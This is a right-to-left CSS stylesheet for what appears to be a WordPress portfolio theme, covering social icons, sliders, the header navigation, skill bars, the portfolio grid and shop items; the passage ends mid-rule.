.page-title-wrap .entry-title,
.page-title-wrap .social-links ul li a,
.page-title-wrap a.main-button{
	color:#fff;
}
/*--------------------------
common css for border-color
--------------------------*/
.slick-dots li button{
	border-color:#cac5ce;
}
.shop-wrap .slick-dots li button,
.testi-figure img{
	border-color:#fff;
}
.slick-dots li.slick-active button{
	border-color:transparent;
}
.testi-figure{
	border-color:#ebeaec;
}
.testi-figure figure{
	border-color:#d6d2d8;
}
article.blog-item figure a.main-button,
.team-item a.main-button,
.navbar .main-navigation ul li a,
body .qualification-item .section-icon,
.pricing-feature li,
.client-item{
	border-color:rgba(255,255,255,0.1);
}
.section-icon,
.portfolio-tab-option ul li{
	border-color:#cbc6cf;
}
.nav-previous a::before, .nav-next a::after,
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation, .post-navigation{
	border-color:#230935;
}
.nav-previous a:hover:before, .nav-next a:hover:after{
	border-color:#f96d0b;
}
/*-----------------
common font-family
-------------------*/
.header-social ul li a,
.fearured-section .entry-title,
.fearured-section .designation,
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry-title,
.widget-title,
.skill-info label,.skill-in-percent,
.contact-info > div,
.counter-item span,
.portfolio-tab-option ul li,
.product-title,
.shop-item-wrap .entry-summery .price,
.shop-item-wrap .onsale,
.shop-item-wrap .sales-tag,
.team-item .position,
.team-item .entry-title,
.portfolio-detail .subtitle,
.testimonial-intro .position,
article.blog-item .posted-on a,
.site-generator,
.navbar .main-navigation ul li a,
.navbar-overlay span,
.pricing-wrap .pricing-item .price-info,
.pricing-feature li,
.portfolio-info-item,
.author-details .author-name,
.comments-area .comments-title,
.comments-area .comments-title,
.comment-reply-title,
.page-title-wrap .designation{
	font-family: 'Oswald', sans-serif;
}
.testimonial-content .entry-content,
.navbar .menu-title{
	font-family: 'Roboto Condensed', sans-serif;
}
/*border-color*/
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.shop-item-wrap button[type="submit"]:hover,
a.read-more{
	border-color:#f96d0b;
}
/*---------------
transition for
----------------*/
a,
a.main-button span,
.full-page-menu-wrapper ul li,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.team-item .team-top-info,
article.blog-item figure:before,
.team-item figure:before,
.portfolio-item figure:before,
.contact-us-wrap .wpcf7 form span:before,
.portfolio-item .portfolio-content,
.header-search,
.header-search.search-expand,
.site-header .main-navigation li .toggle,
.portfolio-gallery .portfolio-gallery-item figure:before{
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
/*--------------
Placeholder
---------------*/
input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder { 

}
input[type="text"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder { 

}
input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder{ 

}
input[type="text"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder{ 

}

/*social-links*/
.social-links ul{
	list-style:none;
	margin:0;
	padding:0;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.social-links ul,
.social-links ul li,
.social-links ul li a{
	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
	-webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    margin:0;
}
.social-links ul li{
	display: inline-block;
	vertical-align: top;
	margin-left:15px;
}
.social-links ul li:last-child{
	margin-left:0;
}
.social-links ul li a{
	font-size: 0;
	text-transform:uppercase;
}
.social-links ul li a:before{
    font-family: FontAwesome;
    display: block;
}
.social-links ul li a:hover,
.social-links ul li a:before{
	font-size: 14px;
}

.social-links ul li a:hover:before{
	margin-left:7px;
}
.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover:before {
    color: #3b5998
}

.social-links ul li a[href*="twitter.com"]:hover:before {
    color: #00aced
}

.social-links ul li a[href*="plus.google.com"]:hover:before {
    color: #c13c31
}

.social-links ul li a[href*="/feed/"]:hover:before {
    color: #dc622c
}

.social-links ul li a[href*="wordpress.org"]:hover:before {
    color: #21759b
}

.social-links ul li a[href*="github.com"]:hover:before {
    color: #4183c4
}

.social-links ul li a[href*="linkedin.com"]:hover:before {
    color: #007bb6
}

.social-links ul li a[href*="pinterest.com"]:hover:before {
    color: #cb2027
}

.social-links ul li a[href*="flickr.com"]:hover:before {
    color: #ff0084
}

.social-links ul li a[href*="vimeo.com"]:hover:before {
    color: #aad450
}

.social-links ul li a[href*="youtube.com"]:hover:before {
    color: #b00
}

.social-links ul li a[href*="instagram.com"]:hover:before {
    color: #517fa4
}

.social-links ul li a[href*="dribbble.com"]:hover:before {
    color: #ea4c89
}

.social-links ul li a[href*="skype.com"]:hover:before {
    color: #12a5f4
}

.social-links ul li a[href*="digg.com"]:hover:before {
    color: #333
}

.social-links ul li a[href*="codepen.io"]:hover:before {
    color: #000
}

.social-links ul li a[href*="respanit.com"]:hover:before {
    color: #ff4500
}

.social-links ul li a[href*="mailto:"]:hover:before {
    color: #1d62f0
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #f94877
}

.social-links ul li a[href*="stumbleupon.com"]:hover:before {
    color: #eb4924
}

.social-links ul li a[href*="twitch.tv"]:hover:before {
    color: #6441a5
}

.social-links ul li a[href*="tumblr.com"]:hover:before {
    color: #32506d
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #f94877
}

.social-links ul li a[href*="stumbleupon.com"]:hover:before {
    color: #eb4924
}

.social-links ul li a[href*="twitch.tv"]:hover:before {
    color: #6441a5
}

.social-links ul li a[href*="tumblr.com"]:hover:before {
    color: #32506d
}

.social-links ul li a[href*="soundcloud.com"]:hover:before {
    color: #f50
}

.social-links ul li a[href*="wordpress.org"]:hover:before {
    color: #21759b
}

.social-links ul li a[href*="jsfispanle.net"]:hover:before {
    color: #4679bd
}

.social-links ul li a[href*="tripadvisor.com"]:hover:before {
    color: #86c171
}

.social-links ul li a[href*="foursquare.com"]:hover:before {
    color: #2d5be3
}

.social-links ul li a[href*="angel.co"]:hover:before {
    color: #000
}

.social-links ul li a[href*="slack.com"]:hover {
    color: #56b68b
}
/*---------------------------
slick slider button
---------------------------*/
.slick-prev,
.slick-next{
    z-index: 3;
    width: 29px;
    height: 30px;
    padding: 0;
}
.slick-prev{
	right:0px;
}
.slick-next{
	left:0px;
}
.fearured-section .slick-prev{
	right:95px;
}
.fearured-section .slick-next{
	left: 15px;
}
.slick-prev:before{
	content: "\f104";
}
.slick-next:before{
	content: "\f105";
}
.slick-prev:before, 
.slick-next:before{
    font-family: FontAwesome;
    opacity: 1;
    font-size:20px;
}
.fearured-section .slick-dots{
	bottom:25px;
	right: -moz-calc(50% + 48px);
	right: -webkit-calc(50% + 48px);
	right: calc(50% + 48px);
	left:auto;
	width: auto;
	z-index:3;
}
.slick-dots li{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: auto;
}
.slick-dots li button{
	width:10px;
	height:10px;
	border-width:2px;
	border-style:solid;
}
.slick-dots li button:before{
	content:none;
}
.featured-slider.slick-slider.slick-dotted{
	margin:0;
}
/*back-top-up*/
.back-to-top {
    bottom: 70px;
    position: fixed;
    left: 30px;
    z-index: 2;
}
.back-to-top a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    border-style: solid;
    border-width: 1px;
    color:#fff;
}
.back-to-top a:before{
	content: "\f106";
    font-family:FontAwesome;
}

/*--------------
site-header
---------------*/
.site-header{
	position: relative;
}
.site-header:after{
	content:'';
	position: absolute;
	top:0;
	left:0;
	width: 50%;
	height: 100%;
}
.site-branding{
	padding:20px;
	z-index: 2;
	position:absolute;
	text-align:center;
	margin:0;
	right:50%;
	top:10px;
	-moz-transform:translateX(50%);
	-webkit-transform:translateX(50%);
	transform:translateX(50%);
	text-transform:uppercase;
	z-index: 9;
}
.site-branding .site-title{
	margin:0;
	font-size: 45px;
	font-weight: 700;
}
.hgroup-wrap{
	position: fixed;
	width:80px;
	height:100%;
	right:0;
	top: 0;
	z-index:9;
}
.search-toggle,
.show-share,
.nav-button{
	width: 100%;
	height:80px;
	line-height: 80px;
	text-align: center;
	position: relative;
	cursor:pointer;
}
.search-toggle,
.nav-button{
	display: block;
}
input:focus-within,
input:focus{
	outline: 1px dotted;
}

.nav-button:focus{
	outline: 1px dotted #fff;
}
.nav-button{
	line-height: 1;
}
.search-toggle{
	margin-bottom:1px;
}
.show-share{
	margin-bottom:30px;
}
.search-toggle:before{
	content: "\f002";
}
.show-share:before{
	content: "\f079";
}
.search-toggle:before,
.show-share:before{
	font-family: FontAwesome;
	font-size: 30px;
}
.header-social{
	position:absolute;
	overflow: hidden;
    right:0;
    left:0;
    padding-bottom:19px;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
}
.header-social ul{
	list-style: none;
	padding:0;
	margin:0;
    display:block;
    -webkit-writing-mode: vertical-lr;
    writing-mode: vertical-rl;
    writing-mode: tb-lr;
    transform: scale(-1, -1);
   	white-space: nowrap;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.header-social ul li{
    margin-bottom:22px;
}
.header-social ul li a{
	display: block;
	text-transform: uppercase;
	font-size: 16px;
	font-weight:400; 
}
.nav-button{
    padding:23px;
    position: absolute;
    bottom:0;
    right: 0;
    line-height: 1;
    box-sizing:border-box;
}
.nav-button span{
	display:block;
	width:36px;
	height: 3px;
	margin-bottom:10px;
}
.nav-button span:last-child{
	margin-bottom:0;
}
.site-header .nav-button.close span{
	width: 25px;
}
.site-header .nav-button.close span:nth-of-type(1){
-webkit-transform: rotate(-43deg) translateX(-10px) translateY(9px);
    -ms-transform: rotate(-43deg) translateX(-10px) translateY(9px);
    transform:rotate(-43deg) translateX(-10px) translateY(9px);
}
.site-header .nav-button.close span:nth-of-type(2){
-webkit-transform: rotate(41deg);
    -ms-transform: rotate(41deg);
    transform: rotate(41deg);
}
.site-header .nav-button.close span:last-child{
	display: none;
}
/*navbar css*/
.site-header .navbar .close {
	width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: block;
    position: absolute;
    left: 20px;
    top: 39px;
    cursor: pointer;
}
.site-header .navbar .close:before {
    content: "\f00d";
    font-family: FontAwesome;
}
.navbar .menu-title{
	padding:30px 20px;
	margin:0;
	text-transform:uppercase;
	font-weight:300;
}
.share-wrapper{
	display: none;
}
.site-header .navbar{
	width:300px;
	position: fixed;
    top: 0;
    bottom: 0;
    left: 100%;
    z-index:8;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.site-header .navbar.menu-expand{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}
.site-header .hgroup-wrap + .navbar.menu-expand{
	left:-moz-calc(100% - 80px);
	left:-webkit-calc(100% - 80px);
    left:calc(100% - 80px);
}
.navigation-wrap{
	padding:0 20px 20px;
	overflow-y:auto;
}
.navigation-wrap .main-navigation{
	float:none;
}
.navbar .main-navigation ul li{
    display: block;
    float: none;
    margin: 0;
}
.navbar .main-navigation ul li a {
    padding: 10px 0;
    width: 100%;
    border-width:1px 0 0 0;
    border-style:solid;
    font-size: 14px;
    text-transform: uppercase;
}
.navbar .main-navigation ul li:first-child a{
	border-top:0;
}
.navbar .main-navigation ul li .sub-menu{
	float: none;
    position: static;
    background: transparent;
    opacity: 1;
    visibility: visible;
    padding-right: 10px;
    box-shadow: none;
}
.navbar .main-navigation ul li .sub-menu a{
	width: 100%;
}
.site-header .main-navigation li a{
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.site-header .main-navigation li{
    position: relative;
}
.site-header .main-navigation li.menu-item-has-children ul{
    padding-right:10px;
}
.site-header .main-navigation li a:hover {
    padding-right: 10px;
}
.site-header .main-navigation li .toggle{
    position: absolute;
    top: 6.5px;
    left: 0px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    padding: 0
}
.site-header .main-navigation li .toggle:hover{
	padding: 0
}
.site-header .main-navigation li:hover > .toggle{
	left: 10px;
}
.site-header .main-navigation li > .toggle:before{
    content:"\f067";
    font-family: FontAwesome;
}
.site-header .main-navigation li.icon > .toggle:before{
    content:"\f068";
}
.navbar-overlay{
	position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    z-index:-1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;	
}
.navbar-overlay.on{
	opacity: 1;
    visibility: visible;
    cursor:none;
    z-index: 7;
}
.navbar-overlay span{
	position: fixed;
	display:inline-block;
	padding:5px 10px;
	text-transform:uppercase;
	font-size:16px;
	font-weight:300;
	white-space:nowrap;
}
/*header search*/
.header-search{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    left: 0;
    padding: 0 25px;
    visibility: hidden;
    z-index: 99999;
    -webkit-transform:scale(1.05);
	-moz-transform:scale(1.05);
	-ms-transform:scale(1.05);
	-o-transform:scale(1.05);
	transform:scale(1.05);
}
.header-search.search-expand{
    visibility: visible;
    -webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.header-search form {
    width:100%;
    padding:25px 20px;
    position: relative;
    z-index: 99999;
}

.header-search form input[type="search"] {
    background-color: transparent;
    border: none;
    color: #fff;
    display: inline-block;
    vertical-align: top;
    text-align: right;
    width: 100%;
}
.header-search form input.search-submit{
	display: none;
}
.search-container{
    right: 50%;
    max-width: 100%;
    padding: 25px 20px;
    position: relative;
    top: 50%;
    -webkit-transform: translate(50%, -50%);
    -moz-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    -o-transform: translate(50%, -50%);
    transform: translate(50%, -50%);
    width: 1000px;
    z-index: 99999;
}
.header-search .close-icon {
    background: #000000 none repeat scroll 100% 0;
    border-radius: 50%;
    clear: both;
    color: #ffffff;
    cursor: pointer;
    display: block;
    font-size: 18px;
    height: 40px;
    padding-top: 6px;
    position: absolute;
    left: -15px;
    text-align: center;
    top: -15px;
    width: 40px;
    z-index: 99;
}
/*full page menu css*/
.full-page-menu-wrapper{
	position: fixed;
	top:30%;
	right:100%;
	z-index:4;
	visibility: visible !important;
}
.full-page-menu-wrapper ul{
	margin:0;
	padding:0;
	list-style:none;
}
.full-page-menu-wrapper ul li{
	position: relative;
	transform:translateX(7px);
	white-space:nowrap;
	text-align: left;
}
.full-page-menu-wrapper ul li:hover{
	transform:translateX(100%);
	padding-left:30px; 
}
.full-page-menu-wrapper ul li:before{
    position: absolute;
    top: 50%;
    margin-top: -1px;
    content: '';
    display: block;
    width: 7px;
    height:5px;
    background-color: #e4d3d3;
    right: 0;
}
.full-page-menu-wrapper ul li:hover:before{
	left:0;
	right: auto;
	width:15px; 
}
.full-page-menu-wrapper ul li a{
	opacity: 0;
	visibility: hidden;
	text-transform: uppercase;
}
.full-page-menu-wrapper ul li:hover a{
	opacity: 1;
	visibility: visible;	
}
/*----------------
fearured-section
-----------------*/
.page-title-wrap,
.fearured-section,
.featured-slider figure,
.page-title-wrap  figure{
	position:relative;
	margin:0;
}
.overlay{
	content: '';
	position: absolute;
	top:0;
	bottom: 0;
	right:0;
	left: 0;
}
.overlay,
.fearured-section .info-wrap,
.page-title-wrap .info-wrap{
	background: -webkit-linear-gradient(right,rgba(249,109,11,0.8),rgba(35,9,53,0.9) 15%); /*Safari 5.1-6*/
    background: -o-linear-gradient(left, rgba(35,9,53,0.9) 15%, rgba(249,109,11,0.8)); /*Opera 11.1-12*/
    background: -moz-linear-gradient(left, rgba(35,9,53,0.9) 15%, rgba(249,109,11,0.8)); /*Fx 3.6-15*/
    background: linear-gradient(to left, rgba(35,9,53,0.9) 15%, rgba(249,109,11,0.8) ); /*Standard*/
}
.featured-item{
	vertical-align: top;
}
.page-title-wrap  figure:before,
.featured-slider figure:before {
    content:'';
    position:absolute;
    top:0;
    right:0;
    left:0;
    bottom:0;
    background-color:rgba(259,149,155,0.4);
}
.featured-slider figure img,
.page-title-wrap  figure img{
	margin:0 auto;
}
.fearured-section .info-wrap,
.page-title-wrap .info-wrap{
	padding:48px;
	position: absolute;
	z-index: 2;
	right:50%;
	left:0;
	top:0;
	bottom:0;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
        flex-wrap:wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.info-wrap-inner{
	width:100%;
}
.widget-title,
.entry-title{
	margin-top:0;
}
.page-title-wrap .entry-title,
.fearured-section .entry-title{
	text-transform:uppercase;
	font-weight:500;
	line-height: 1.2;
	margin-bottom:21px;
}
.fearured-section .entry-title,
.page-title-wrap .entry-title{
	font-size:70px;
}
.error404 .page-title-wrap .entry-title{
	font-size:40px;
}
.page-title-wrap .entry-title .first-word,
.fearured-section .entry-title .first-word{
	display: block;
}
.page-title-wrap .entry-title .first-word,
.error404 .page-title-wrap .entry-title,
.fearured-section .entry-title .first-word{
	font-weight:200;
}
.page-title-wrap .entry-title,
.fearured-section .entry-title{
	margin-bottom:35px;
}
.error404 .page-title-wrap .entry-title .first-word{
	font-size: 70px;
	font-weight:500;
}
.page-title-wrap .social-links,
.fearured-section .social-links{
	position: relative;
	z-index: 3;
}
.page-title-wrap  .designation,
.fearured-section .designation{
	font-size: 70px;
	font-weight:500;
	line-height: 1;
	text-transform:uppercase;
	opacity: 0.1;
	margin-top:-27px;
	margin-bottom:25px;
}
/*section*/
.section-wrap,
.section-inner-wrap{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.section-wrap{
	position: relative;
}
.heading{
	width: 100px;
    padding-right: 15px;
    margin-top: 0;
}
.widget-title,
.entry-title{
	text-transform:uppercase;
	font-weight:400;
    display: block;
    line-height: 1.2;
}
.heading .entry-title{
	-webkit-writing-mode: vertical-lr;
    writing-mode: vertical-rl;
    writing-mode: tb-lr;
    transform: scale(-1, -1);
    white-space: nowrap;
    margin:0;
    position: relative;
    padding-top:23px;
    line-height:1;
    display:inline-block;
}
.heading .entry-title:before{
	content:'';
	position: absolute;
	width:100%;
	height: 8px;
	right:0;
	top:0;
}
.section-content-wrap{
	width:-moz-calc(100% - 100px);
	width:-webkit-calc(100% - 100px);
	width:calc(100% - 100px);
	padding-right:15px;
	margin-right: auto;
}
.section-content-wrap .section-inner-wrap{
	margin:0 -15px;
}
/* .portfolio .section-content-wrap .section-inner-wrap{
	margin:0;
} */
.aboutus .section-content-wrap .section-info,
.aboutus .section-content-wrap .my-skill{
	margin:0 15px;
}
.aboutus .section-content-wrap .section-info{
	width:-moz-calc(55% - 30px);
	width:-webkit-calc(55% - 30px);
	width:calc(55% - 30px);
}

.aboutus .section-content-wrap .my-skill {
    width: -moz-calc(45% - 30px);
    width: -webkit-calc(45% - 30px);
    width: calc(45% - 30px);
}

/*about section*/
/*.aboutus .section-info .entry-title{
    line-height: 1.2;
}*/
.skill-item{
	margin-bottom:35px;
}
.skill-item:last-child{
	margin-bottom:0;
}
.skill-info{
	margin-bottom:15px;
}
.skill-info label,.skill-in-percent{
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	text-transform: uppercase;
	font-weight:600;
}
.skill-in-percent{
	position: relative;
	padding-right:10px;
}
.skill-in-percent:before{
	content:'-';
	position: absolute;
	right:0;
	top:50%;
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
}
.skillbar{
  position: relative;
  display: block;
  width: 100%;
  overflow:hidden;
  padding:5px 0;
}
.skillbar:before{
	content:'';
	display:block;
	width:100%;
	height:5px;
}
.skillbar-bar{
	height: 10px;
    margin-top: -7px;
    width: 0px;
}
.contact-info{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
	margin:0 -15px;
}
.aboutus-detail .contact-info{
	margin-top:11px;
}
.contact-info > div {
	margin:0 15px 30px;
	width:-moz-calc(50% - 30px);
	width:-webkit-calc(50% - 30px);
	width:calc(50% - 30px);
	text-transform: uppercase;
	font-weight:500;
}
.contact-info > div:nth-of-last-type(1),
.contact-info > div:nth-of-last-type(2){
	margin-bottom:0;
}
.contact-info > div span{
	display: block;
	margin-left:10px;
}
/*-------------------
qualification icon css
--------------------*/
.section-icon{
	width: 40px;
	height:40px;
	border-width: 1px;
	border-style: solid;
	float:right;
	letter-spacing: 0;
	text-align: center;
	position:relative;
	font-size:16px;
}
.section-icon .fa{
	font-size:16px;
	line-height: 40px;
}
.section-icon:before{
	content: '';
    position: absolute;
    width: 26px;
    height: 3px;
    bottom: -2px;
    right: 50%;
    margin-right: -13px;
}
.qualification-item .section-icon{
	width:58px;
	height:58px;
	border:0;
	height:58px;
	display:block;
	border-width:1px;
	border-style:solid;
}
.qualification-item  .section-icon .fa{
	font-size:24px;
	line-height: 58px;
}
.qualification-item  .section-icon:before{
	width:40px;
	margin-right: -20px;
}
/*--------------------------
qualification Section
---------------------------*/
.section-content-left,
.section-content-right{
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    margin:0 15px;
}
.qualification-item{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	margin-bottom:40px;
	position:relative;
}
.qualification-item:last-child{
	margin-bottom:0;
}
.qualification-item .section-icon + .section-contain{
	width:-moz-calc(100% - 58px);
	width:-webkit-calc(100% - 58px);
	width:calc(100% - 58px);
	padding-right:15px;
}
.date-interval{
	display: block;
	margin-bottom:2px;
}
.section-contain .entry-title{
	margin-bottom:5px;
}
.section-contain .entry-content p{
	margin-bottom: 0;
}
.qualification .section-content-wrap a.main-button{
	margin-top:40px;
}
/*service-section*/
.service-item{
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    margin:0 15px 20px;
}
.service-item:nth-last-child(1),
.service-item:nth-last-child(2){
	margin-bottom:0;
}
.service-item .section-icon{
	margin-bottom: 15px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}
.service-item  .section-icon .fa{
	font-size: 23px;
}
.service-item .entry-title{
	margin-bottom:10px;
}
.service .service-item .entry-content p{
	margin-bottom:0;
}
/*---------------------
counter-section
---------------------*/
.counter-section{
	padding:226px 0;
	background-repeat:no-repeat;
	position: relative;
	background-position:center;
	background-size:cover;
}
.counter-section .section-wrap{
	position: relative;
}
.counter-item{
    width: -moz-calc(25% - 30px);
    width: -webkit-calc(25% - 30px);
    width: calc(25% - 30px);
    margin:0 15px;
}
.counter-item span{
	display: inline-block;
	vertical-align: middle;
}
.counter-item .counter-title{
	display: block;
}
.counter-icon{
	padding-right: 10px;
	color: #fff;
	font-size: 25px;
}
.info-count{
	font-size: 45px;
	font-weight: 500;
}
.counter-title{
	font-size: 18px;
	text-transform: uppercase;
}

/*portfolio*/
.portfolio.default-padding{
	padding-bottom:70px;
}
.portfolio-tab-option,
.portfolio-wrap{
	width:100%;
}
.portfolio-tab-option{
	text-align: center;
	margin:0 15px 50px;
}
.portfolio-tab-option ul{
	padding:0;
	margin:0;
	list-style:none;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
	-webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.portfolio-tab-option ul li{
	display: block;
    vertical-align: top;
    font-size: 18px;
    text-transform: uppercase;
    padding: 15px 20px;
    border-width: 1px;
    border-style: solid;
    line-height: 1;
    margin-left: -1px;
    position: relative;
    cursor:pointer;
}
.portfolio-tab-option ul li:before {
    content: '';
    position: absolute;
    width: 68%;
    height: 3px;
    bottom: -2px;
    right: 50%;
	-webkit-transform:translateX(50%);
    -ms-transform:translateX(50%);
    transform:translateX(50%);
    opacity: 0;
    visibility: hidden;
}
.portfolio-tab-option ul li.active:before{
    opacity: 1;
    visibility:visible;
}
.portfolio-item{
	width: -moz-calc(33.33% - 30px);
	width: -webkit-calc(33.33% - 30px);
	width: calc(33.33% - 30px);
	margin:0 15px 30px;
	position: relative;
}
.portfolio-item figure,
.portfolio-gallery .portfolio-gallery-item figure{
	margin:0;
	position: relative;
}
.portfolio-item figure:before,
.portfolio-gallery .portfolio-gallery-item figure:before{
	content:'';
	position: absolute;
	top:0;
	bottom:0;
	right:0;
	left:0;
	background-color: rgba(249,109,11,0.01);
    background-image: -webkit-gradient(linear, right top, right bottom, from(rgba(249,109,11,0.01)), to(rgba(35,9,53,0.8)));
    background-image: -webkit-linear-gradient(rgba(249,109,11,0.01), rgba(35,9,53,0.8));
    background-image: -o-linear-gradient(rgba(249,109,11,0.01), rgba(35,9,53,0.8));
    background-image: linear-gradient(rgba(249,109,11,0.01), rgba(35,9,53,0.8));
}
.portfolio-item .portfolio-content{
	position: absolute;
	bottom:0;
	right:0;
	left:0;
	padding:35px;
}
.portfolio-item:hover .portfolio-content{
	padding-bottom:60px;
}
.portfolio-item .portfolio-content .entry-meta{
	margin-bottom:5px;
}
.portfolio-item .portfolio-content .cat-link{
	text-transform: uppercase;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:300;
	margin-bottom:0;
}
a.read-more{
	display:inline-block;
	padding: 0 10px;
	border-width:0 5px 0 0;
	border-style:solid;
	line-height:1;
	text-transform: uppercase;
}
a.read-more:hover{
	border-width:0 15px 0 0;
}
.portfolio-item .portfolio-content .read-more{
	visibility: hidden;
	position: absolute;
	right:35px;
	bottom:20px;
}
.portfolio-item:hover .portfolio-content .read-more{
	visibility: visible;
	bottom:35px;
}
/*shop section*/
.section-info, .shop-wrap , .testimonial-wrap,.contact-us-wrap{
	margin:0 15px;
}
.section-info{
	width:-moz-calc(40% - 30px);
	width:-webkit-calc(40% - 30px);
	width:calc(40% - 30px);
}
.shop-wrap,
.testimonial-wrap,
.contact-us-wrap{
	width:-moz-calc(60% - 30px);
	width:-webkit-calc(60% - 30px);
	width:calc(60% - 30px);
	position: relative;
}
.shop-item-wrap{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.shop-item-wrap figure,
.shop-item-wrap .entry-summery{
	width: 50%;
}
.shop-item-wrap figure{
	margin:0;
	position: relative;
}
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.shop-item-wrap .onsale,
.shop-item-wrap .sales-tag{
	position: absolute;
	top:20px;
	display:inline-block;
	padding:4px 10px;
	line-height: 1;
	text-transform:uppercase;
	font-size: 12px;
}
.shop-item-wrap .onsale{
	left:110px;
}
.shop-item-wrap .sales-tag{
	left:20px;
	max-width: 74px;
